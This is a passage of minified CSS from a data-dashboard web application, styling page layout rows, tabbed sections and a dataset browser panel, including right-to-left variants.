.right.first-row-right,#ppt .right.first-row-right,#embed-page .right.first-row-right{padding-right:0}.top{border-bottom-width:0;background-image:url('/Img/v2/page/1px.gif');background-repeat:repeat-x;background-position:bottom}.top.hide-border{background-image:none}.align-bottom{display:none;z-index:9;position:absolute;width:800px;left:-16px;height:3px;bottom:-3px}.align-bottom div{width:15px;border-bottom:1px dashed #aaa;display:none}.align-right{display:none;z-index:9;position:absolute;width:3px;height:100%;right:-1px;top:0}.align-right div{height:15px;border-right:1px dashed #aaa;display:none}.page-is-filled{height:300px}.charge-code-dialog.form{font-size:10pt;margin-bottom:10px}.charge-code-dialog.form input.chargeCode{font-size:10pt;width:100%;height:34px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.charge-code-dialog.form .disclaimer{font-size:10.5pt}.charge-code-dialog.form .disclaimer p{margin:0 0 5px 0}.charge-code-dialog.form .error-message{display:block;margin-bottom:10px;font-size:12px;color:#c13a3f}.charge-code-dialog.form label{font:bold 9pt 'PT Sans',sans-serif}div#site-main.view{height:auto}.dashboard-with-paddings .ghost-row{margin-bottom:20px;visibility:hidden}.dashboard-with-paddings .ghost-row .ghost-section{margin:0 10px;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);background-color:#fff;padding:10px}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{margin-right:0}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{margin-left:0}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{padding-right:10px}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{padding-left:10px}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{margin-left:0}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{margin-right:0}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{padding-left:10px}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{padding-right:10px}.ghost-row{position:relative;display:flex;justify-content:space-between;page-break-inside:avoid}.pdf-page .ghost-row{display:block;overflow:hidden}html:not([dir='rtl']) .pdf-page .ghost-row .ghost-section{float:left}html[dir='rtl'] .pdf-page .ghost-row .ghost-section{float:right}#site-main.page-edit-mode .ghost-row,.ghost-row.with-margins{margin:15px 0}.ghost-row.last-row .ghost-section{border-bottom:none}.ghost-row .ghost-section{display:block;width:100%;position:relative;flex:0 0 auto;box-sizing:border-box;border-bottom:1px solid #dbdbdb;border-right:1px solid #dbdbdb;padding-right:10px;padding-left:10px}#site-main.page-edit-mode .ghost-row .ghost-section{padding:0 20px}html:not([dir='rtl']) .ghost-row .ghost-section.first-row-section,html:not([dir='rtl']) #site-main.page-edit-mode .ghost-row .ghost-section.first-row-section{padding-left:5px}html[dir='rtl'] .ghost-row .ghost-section.first-row-section,html[dir='rtl'] #site-main.page-edit-mode .ghost-row .ghost-section.first-row-section{padding-right:5px}html:not([dir='rtl']) .ghost-row .ghost-section.last-row-section,html:not([dir='rtl']) #site-main.page-edit-mode .ghost-row .ghost-section.last-row-section{padding-right:5px}html[dir='rtl'] .ghost-row .ghost-section.last-row-section,html[dir='rtl'] #site-main.page-edit-mode .ghost-row .ghost-section.last-row-section{padding-left:5px}#site-main.page-edit-mode .ghost-row .ghost-section,.ghost-row .ghost-section.hide-border{border-bottom:none}#site-main.page-edit-mode .ghost-row .ghost-section,.ghost-row .ghost-section.last-row-section,.ghost-row .ghost-section.hide-border{border-right:none}.ghost-row .ghost-section .horizontal-control{width:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;z-index:3;padding:10px 0;background-color:#edf2f6}html:not([dir='rtl']) .ghost-row .ghost-section .horizontal-control{right:-3px}html[dir='rtl'] .ghost-row .ghost-section .horizontal-control{left:-3px}html:not([dir='rtl']) .ghost-row .ghost-section .horizontal-control .swap-sections{margin-left:-4px}html[dir='rtl'] .ghost-row .ghost-section .horizontal-control .swap-sections{margin-right:-4px}.ghost-row .ghost-section .section-control-vertical{position:absolute;width:20px;top:-15px;bottom:-15px;background-color:#edf2f6;z-index:1}html:not([dir='rtl']) .ghost-row .ghost-section .section-control-vertical{right:-8px}html[dir='rtl'] .ghost-row .ghost-section .section-control-vertical{left:-8px}.ghost-row .ghost-section .section-control-vertical.row-hovered{top:-13px;bottom:-13px}.ghost-row .ghost-section.last-row-section .swap-sections,.ghost-row .ghost-section.last-row-section .section-control-vertical,.ghost-row .ghost-section.last-row-section .resize-width,.ghost-row .ghost-section.last-row-section .horizontal-control{display:none}html:not([dir='rtl']) .ghost-row .ghost-section.last-row-section .delete-section{right:10px}html[dir='rtl'] .ghost-row .ghost-section.last-row-section .delete-section{left:10px}.ghost-row .ghost-section .section-width-handle{position:absolute;height:calc(100% + 25px);width:1px;top:-13px;background-color:#83a0d8;z-index:2;border-left:4px solid #edf2f6;border-right:4px solid #edf2f6;cursor:e-resize}html:not([dir='rtl']) .ghost-row .ghost-section .section-width-handle{right:-3px}html[dir='rtl'] .ghost-row .ghost-section .section-width-handle{left:-3px}body.community .ghost-row .ghost-section .section-width-handle{border-left:4px solid #f5f5f5;border-right:4px solid #f5f5f5}.ghost-row .ghost-section .section-width-handle:hover{background-color:#6080c0}.ghost-row .bottom-control{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:absolute;z-index:2;bottom:-52px;display:flex;justify-content:center;align-items:center;padding:0 10px;background-color:#edf2f6}body.community .ghost-row .bottom-control{background-color:#f5f5f5}.ghost-row .add-left,.ghost-row .add-right{position:absolute;z-index:2;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ghost-row .add-left{left:-35px}.ghost-row .add-right{right:-35px}.ghost-row .row-height-handle{height:1px;width:100%;left:0;bottom:-45px;z-index:1;background-color:#83a0d8;border-top:4px solid #edf2f6;border-bottom:4px solid #edf2f6}body.community .ghost-row .row-height-handle{border-top:4px solid #f5f5f5;border-bottom:4px solid #f5f5f5}.ghost-row .row-height-handle:hover{background-color:#6080c0}.ghost-row .row-size{position:relative;width:80px;border-radius:15px;background-color:#83a0d8;padding:1px 30px 1px 10px;box-sizing:border-box}html:not([dir='rtl']) .ghost-row .row-size{margin-right:10px}html[dir='rtl'] .ghost-row .row-size{margin-left:10px}.ghost-row .row-size.focused{background-color:#6080c0}.ghost-row .row-size .row-size-btn{position:absolute;display:flex;align-items:center;justify-content:center;width:20px;height:20px;cursor:pointer;color:#fff;top:0}html:not([dir='rtl']) .ghost-row .row-size .row-size-btn{right:5px}html[dir='rtl'] .ghost-row .row-size .row-size-btn{left:5px}.ghost-row .row-height-val{width:100%;font-size:14px;line-height:14px;color:#fff;background-color:transparent;outline:none;border:none;text-align:right}.ghost-row .row-height-val::-webkit-outer-spin-button,.ghost-row .row-height-val::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.ghost-row .row-height-val[type=number]{-moz-appearance:textfield}.ghost-row .section-width{display:none;height:20px;align-items:center;justify-content:space-between;position:absolute;border-radius:15px;background-color:#83a0d8;padding:0 6px;box-sizing:border-box;top:-25px;z-index:3;cursor:default;font-size:12px;color:#fff}html:not([dir='rtl']) .ghost-row .section-width{left:10px}html[dir='rtl'] .ghost-row .section-width{right:10px}.ghost-row .section-width.focused{background-color:#6080c0}.ghost-row .section-width .section-width-val{display:inline-block;width:25px;margin:0 3px;background-color:transparent;outline:none;border:none;color:#fff}html:not([dir='rtl']) .ghost-row .section-width .section-width-val{text-align:right}html[dir='rtl'] .ghost-row .section-width .section-width-val{text-align:left}html:not([dir='rtl']) .ghost-row .section-width .section-width-val{text-align:right}html[dir='rtl'] .ghost-row .section-width .section-width-val{text-align:left}.ghost-row .section-width .section-width-val::-webkit-outer-spin-button,.ghost-row .section-width .section-width-val::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.ghost-row .section-width .section-width-val[type=number]{-moz-appearance:textfield}.ghost-row .section-width .section-width-text{cursor:default}html:not([dir='rtl']) .ghost-row .section-width .section-width-text{padding-right:3px}html[dir='rtl'] .ghost-row .section-width .section-width-text{padding-left:3px}.ghost-row .delete-section{position:absolute;top:-25px;z-index:2}html:not([dir='rtl']) .ghost-row .delete-section{right:25px}html[dir='rtl'] .ghost-row .delete-section{left:25px}.ghost-row .section-highlighter,.ghost-row .row-highlighter{left:10px;right:13px;top:-15px;bottom:-15px;z-index:1;box-sizing:border-box;outline:2px solid #6080c0;position:absolute;display:none}body.community .ghost-row .section-highlighter,body.community .ghost-row .row-highlighter{outline:2px solid #2050be}.ghost-row .row-highlighter{left:0;right:0}.ghost-row .delete-section:hover~.section-highlighter,.ghost-row .section-width:hover~.section-highlighter{display:block !important}.tabs-section{position:relative}.pdf-page .tabs-section .page-tabs-component{display:block}.tabs-section .page-tabs-component .component-block-header{border-bottom:1px #83a0d8 solid;margin-bottom:0;padding-bottom:6px;display:flex;justify-content:space-between;height:26px}.pdf-page .tabs-section .page-tabs-component .component-block-header,#embed-page .tabs-section .page-tabs-component .component-block-header{display:block}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header{padding-right:5px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header{padding-left:5px}body.community .tabs-section .page-tabs-component .component-block-header{border-color:#efefef}.tabs-section .page-tabs-component .component-block-header .buttons{display:flex;align-items:center;width:calc(100% - 50px)}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons{float:left}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons{float:right}.tabs-section .page-tabs-component .component-block-header .buttons>span{white-space:nowrap}.tabs-section .page-tabs-component .component-block-header .buttons .headers{display:inline-block;width:100%;overflow:hidden;align-self:flex-start}.tabs-section .page-tabs-component .component-block-header .buttons .slider-btn{display:none}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .headers{width:calc(100% - 75px)}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn{white-space:nowrap;z-index:1;display:flex;color:#83a0d8;background-color:#fff;border:1px solid}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn:hover{color:#6080c0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-prev{margin-right:10px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-prev{margin-left:10px}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-next{margin-left:10px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-next{margin-right:10px}.pdf-page .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn{display:none}.tabs-section .page-tabs-component .component-block-header .buttons.editing{width:calc(100% - 50px)}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn{line-height:20px;color:#787878;font-weight:bold;font-size:14px;padding-bottom:0;flex-shrink:0;position:relative;white-space:nowrap;height:auto !important;max-width:75%}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:20px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:20px}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-right:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-left:0}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn.ui-sortable-placeholder{padding:0}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title,.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .empty-placeholder{min-width:20px;max-width:100%;display:inline-block;overflow:hidden;text-overflow:ellipsis}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .empty-placeholder{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title:empty{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title:empty~.empty-placeholder{display:inline-block}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title[contenteditable]{padding-left:5px;padding-right:5px;display:inline-block;text-overflow:clip}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title[contenteditable]~.empty-placeholder{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn.active{border-bottom:3px #6080c0 solid;color:#222240}body.community .tabs-section .page-tabs-component .component-block-header .component-block-header-btn.active{border-color:#2050be}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn:first-child{margin-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn:first-child{margin-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:20px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:20px}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .knoema-ico{color:#6080c0;font-size:16px;font-weight:normal;vertical-align:middle;line-height:17px}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .knoema-ico:hover{color:#1b69a7}.pdf-page .tabs-section .page-tabs-component .component-block-header .component-block-header-btn .actions{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn:hover{color:#2050be}.tabs-section .page-tabs-component .component-block-header:hover .tabs-actions:not(.no-data){display:flex}.tabs-section .component-block-content{position:relative}.pdf-page .tabs-section .component-block-content,#embed-page .tabs-section .component-block-content{display:block;height:calc(100% - 35px)}.tabs-section .component-block-content .page-tab{box-sizing:border-box;visibility:hidden;position:absolute;top:0;left:0;right:0;height:100%}.tabs-section .component-block-content .page-tab .gadget-container .main-title .title-text,.tabs-section .component-block-content .page-tab .gadget-container .gadget-title,.tabs-section .component-block-content .page-tab .gadget-container .gadget_actions{display:none}.tabs-section .component-block-content .page-tab .gadget-container .visualization *[visibility="visible"]{visibility:hidden !important}.tabs-section .component-block-content .page-tab.active{position:relative;height:100%;visibility:visible}.tabs-section .component-block-content .page-tab.active .gadget-container .visualization *[visibility="visible"]{visibility:visible !important}.tabs-section.parameterize-mode .component-block-header{display:none}.tabs-section.parameterize-mode .component-block-content .page-tab{position:relative;height:100%;visibility:visible;margin-bottom:10px}.tabs-section.parameterize-mode .component-block-content .page-tab .gadget-container .main-title .title-text{display:block}.tabs-section .tabs-actions{display:none}.tabs-section .tabs-actions.view:not(.no-data){display:flex}.tabs-section .tabs-actions>.section-control-item{align-self:center}html:not([dir='rtl']) .tabs-section .tabs-actions>.section-control-item{float:right}html[dir='rtl'] .tabs-section .tabs-actions>.section-control-item{float:left}html:not([dir='rtl']) .tabs-section .tabs-actions>.section-control-item{margin-left:5px}html[dir='rtl'] .tabs-section .tabs-actions>.section-control-item{margin-right:5px}.pdf-page .tabs-section .tabs-actions>.section-control-item{display:none}.tabs-title{height:auto;margin-bottom:5px;font-size:21px;padding:4px 0;color:#222240;font-weight:bold;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.tabs-title.editing{height:35px;border:1px solid #aaa;border-style:dashed}.tabs-title.editing:focus{border-color:#6080c0}[contenteditable].tabs-title.editing:focus{outline:0px solid transparent;text-overflow:clip}.tabs-title .title-placeholder{display:flex;align-items:center;font-size:16px;height:26px;font-weight:normal;color:#83a0d8}.tabs-title .title-placeholder i.edit{font-size:16px;margin:8px}.row-delimeter{display:flex;align-items:center;justify-content:center;height:60px;box-sizing:border-box;background-color:#edf2f6;width:100%}body.community .row-delimeter{background-color:#f5f5f5}.section-control.hidden{display:none !important}html:not([dir='rtl']) .gadget_actions{margin-right:5px}html[dir='rtl'] .gadget_actions{margin-left:5px}.section-control-item{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:center;align-items:center;width:20px;height:20px;cursor:pointer;border-radius:100%;background-color:#83a0d8;color:#fff;font-size:26px}.section-control-item:hover{background-color:#6080c0}.section-control-item:focus-visible{outline-offset:2px}.section-control-item i{font-size:15px}.section-control-item.gadget-options i{font-size:19px}html:not([dir='rtl']) .section-control-item.swap-rows{margin-right:10px}html[dir='rtl'] .section-control-item.swap-rows{margin-left:10px}html:not([dir='rtl']) .section-control-item.same-section-width{margin-right:10px}html[dir='rtl'] .section-control-item.same-section-width{margin-left:10px}.section-control-item.inactive{cursor:default;opacity:0.5}.section-control-item.inactive:hover{background-color:#83a0d8}#site-main:not(.page-edit-mode) .section-control-item{background-color:transparent;color:#888d96}#site-main:not(.page-edit-mode) .section-control-item i{color:#888d96}#site-main:not(.page-edit-mode) .section-control-item:hover{color:#2050be}#site-main:not(.page-edit-mode) .section-control-item:hover i{color:#2050be}body.community .section-control-item,body.community .row-height-handle,body.community .ghost-row .ghost-section .section-width-handle{background-color:#2050be;color:#fff}body.community .section-control-item:hover,body.community .row-height-handle:hover,body.community .ghost-row .ghost-section .section-width-handle:hover{background-color:#2459d4}#site-main:not(.page-edit-mode) body.community .section-control-item,#site-main:not(.page-edit-mode) body.community .row-height-handle,#site-main:not(.page-edit-mode) body.community .ghost-row .ghost-section .section-width-handle{background-color:transparent;color:#2050be}#site-main:not(.page-edit-mode) body.community .section-control-item:hover,#site-main:not(.page-edit-mode) body.community .row-height-handle:hover,#site-main:not(.page-edit-mode) body.community .ghost-row .ghost-section .section-width-handle:hover{color:#2459d4}body.community .section-width,body.community .row-size{background-color:#2050be;color:#fff}body.community .section-width.focused,body.community .row-size.focused{background-color:#2459d4}body.community #site-main:not(.page-edit-mode) .section-control-item{background-color:transparent;color:#2050be}body.community #site-main:not(.page-edit-mode) .section-control-item:hover{color:#2459d4}.page-warning p.first{margin-top:0}body.fullscreen #site-main{box-sizing:border-box}div.dsbrowser2{font-family:'PT Sans',sans-serif;display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div#dataset-filter{float:left;width:280px;overflow:hidden;position:absolute;left:0px;top:0px;bottom:0px}div.dsbrowser2 div#dataset-result{position:absolute;left:290px;top:0px;right:0px;bottom:0px;overflow:hidden}div.dsbrowser2 #user-uploads .knoema-table{border-collapse:collapse;table-layout:fixed}div.dsbrowser2 #user-uploads .knoema-table thead tr{position:relative;display:block}div.dsbrowser2 #user-uploads .knoema-table tbody{display:block;height:416px}div.dsbrowser2 #user-uploads .knoema-table th{background-position:0 50%}div.dsbrowser2 #user-uploads .knoema-table th,div.dsbrowser2 #user-uploads .knoema-table td{padding-left:12px;padding-right:0}html[dir=rtl] div.dsbrowser2 #user-uploads .knoema-table th,html[dir=rtl] div.dsbrowser2 #user-uploads .knoema-table td{padding-right:12px;padding-left:0}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(1),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(1){width:160px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(2),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(2){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(3),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(3){width:150px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(4),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(4){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(5),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(5){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(6),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(6){width:133px}div.dsbrowser2 .group-elements{margin:0px 0px 0px 0px;padding:0px 0px 0px 18px}div.dsbrowser2 .group-element{padding-left:10px;word-wrap:break-word;margin-bottom:5px;list-style-type:disc;list-style-position:inside}div.dsbrowser2 .group-element.names{display:inline-block;padding:3px;margin-right:5px;width:16pt;height:16pt;text-align:center;border:1px solid #1a3c58}div.dsbrowser2 .group-element.names:hover{cursor:pointer}div.dsbrowser2 .group-element.names a.group{font-size:12pt;font-weight:bold}div.dsbrowser2 a.group{color:#1a3c58;text-decoration:none;margin-bottom:12px;font-weight:normal}div.dsbrowser2 a.group.selected{font-weight:bold}div.dsbrowser2 a.group:hover{color:#192026}div.dsbrowser2 div#dsbrowser-content{position:absolute;top:0px;right:0px;bottom:0px;left:0px}div.dsbrowser2 div.empty-datasets{height:100%;text-align:center;display:flex;justify-content:center;align-items:center;flex-direction:column}div.dsbrowser2 div.empty-datasets .pin-image{background-image:url("/img/v7/bookmarks/bookmark-empty.png");width:210px;height:210px;position:relative;margin:0 auto}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.dsbrowser2 div.empty-datasets .pin-image{background-image:url("/img/v7/bookmarks/bookmark-empty-x2.png");background-size:cover}}div.dsbrowser2 div.empty-datasets .pin-text{margin-top:20px;display:block}div.dsbrowser2 div.empty-datasets .upload-image{background:url('/img/v2/dsbrowser/empty-upload-image.jpg');width:195px;height:182px;position:relative;margin:0 auto}div.dsbrowser2 div.empty-datasets span{font-size:12pt;font-family:'PT Sans',sans-serif;position:relative}div.dsbrowser2 .dataset-browser-container{display:table;width:100%}div.dsbrowser2 .dataset-browser-container div.dsbrowser-datasets{display:table-row}div.dsbrowser2 .dataset-browser-container div.dsbrowser-datasets ul{list-style-type:none;padding:0;margin-top:31px}div.dsbrowser2 .dataset-result-item{position:relative;padding-left:1px;padding-right:1px}div.dsbrowser2 .dataset-result-item a.dataset-result-title{text-decoration:none}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow{padding-top:10px;padding-bottom:10px;padding-left:40px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow{padding-left:0;padding-right:40px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{position:absolute;top:9px}html:not([dir='rtl']) div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{left:10px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{right:10px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin .knoema-ico{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;color:#000}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin .knoema-ico:hover{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin.pinned .knoema-ico{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow:hover{background-color:#f5f5f5}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow:hover a.dataset-result-title{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow.active:hover a.dataset-result-title{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title{display:inline-block;font-size:10.5pt;font-family:'PT Sans',sans-serif;width:100%}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title.active{color:#000}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title.active span.dataset-result-arrow{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title:hover{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow{display:inline-block;width:12px;height:12px;background-position:center;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='12' viewBox='0 0 13 12'%3E%3Cpath fill='%23000' fill-rule='evenodd' d='M10.619 2.613l1.4 1.4-6 6-6-6 1.4-1.4 4.6 4.6z' opacity='.54'/%3E%3C/svg%3E");right:13px;top:11px;float:right;background-repeat:no-repeat;vertical-align:middle;text-align:center;margin:5px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow:hover{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow{right:auto;left:13px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title .mtl-checkbox{vertical-align:middle}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title .dataset-result-name{width:calc(100% - 50px);vertical-align:middle}div.dsbrowser2 .dataset-result-item .check-license-status{width:14px;height:14px;display:inline-block;margin:3px;vertical-align:top}div.dsbrowser2 .dataset-result-item span.dataset-result-included{background-image:url('/img/v7/dsbrowser/included.png')}div.dsbrowser2 .dataset-result-item span.dataset-result-forbidden{background-image:url('/img/v7/dsbrowser/forbidden.png')}div.dsbrowser2 .dataset-result-item div.dataset-result-preview{font-size:9pt;display:none;padding-left:40px;font-family:'PT Sans',sans-serif}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.top-element{margin-top:10px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.bottom-element{margin-bottom:20px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.source,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.owner,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.last-accessed-on,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.publication-date,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.license,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.category{display:block;color:#292929;font:12px 'PT Sans',sans-serif}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.owner{display:none}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field{display:inline-table}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field p:first-child{margin-top:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field p:last-child{margin-bottom:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.description{margin-bottom:20px;text-align:justify;color:#292929;padding-right:35px;font:14px 'PT Sans',sans-serif;margin-top:20px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.description{padding-left:35px;padding-right:0}div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.select-dataset,div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.remove-dataset{color:#fff;display:inline-block;vertical-align:middle;position:relative;background-color:#2050be;text-decoration:none;background-image:none;width:auto;height:auto}div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.select-dataset:focus,div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.remove-dataset:focus{outline:2px solid #000}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .remove-dataset{font-size:12px;padding:4px 12px;margin-bottom:9px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .select-dataset{font:14px 'PT Sans',sans-serif;padding:6px 12px;margin-bottom:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .disable-reason{color:#c00;display:inline-block;vertical-align:middle;margin-bottom:9px;padding:0 1em}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .license-warning{margin:0 0 0 13px;background-color:#ffffd8;display:inline-block}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview .license-warning{margin:0 13px 0 0}div.dsbrowser2 .dataset-result-item div.dataset-result-preview span.included-in-catalog{margin-left:13px;margin-bottom:9px;display:inline-block;color:#2050be}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview span.included-in-catalog{margin-left:0;margin-right:13px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview{padding-left:0;padding-right:35px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item{text-align:right}div.dsbrowser2 span.dataset-label{top:10px;margin-left:10px;position:relative;margin-right:10px;font-weight:bold}div.dsbrowser2 .dsbrowser-datasets-container{flex:auto;display:flex;flex-direction:column;height:100px}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets .dataset-results{position:relative;flex:auto}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets .dataset-results>*{position:absolute;top:0;bottom:0;left:0;right:0}div.dsbrowser2 div.filter-textarea,div.dsbrowser2 div.search-filter-textarea{position:relative;margin-top:10px}div.dsbrowser2 div.filter-textarea input[type="text"],div.dsbrowser2 div.search-filter-textarea input[type="text"]{font-size:14px;width:100%;font-family:'PT Sans',sans-serif;background-color:#f7f7f7;border:1px solid #e2e2e2;letter-spacing:0.17px;line-height:18px;height:30px;padding:6px 10px 7px;box-sizing:border-box;transition:border-color 0.3s ease}div.dsbrowser2 div.filter-textarea input[type="text"]:focus,div.dsbrowser2 div.search-filter-textarea input[type="text"]:focus{border-color:#aaa;outline:none}div.dsbrowser2 div#dsbrowser-navigator-content{position:absolute;top:0px;right:0px;bottom:0px;left:0px}div.dsbrowser2 div.bread-crumb{display:flex;justify-content:flex-start;align-items:center;flex:none;font-size:14px;padding:10px 0;border-bottom:1px solid #ccc;border-top:none}div.dsbrowser2 div.bread-crumb 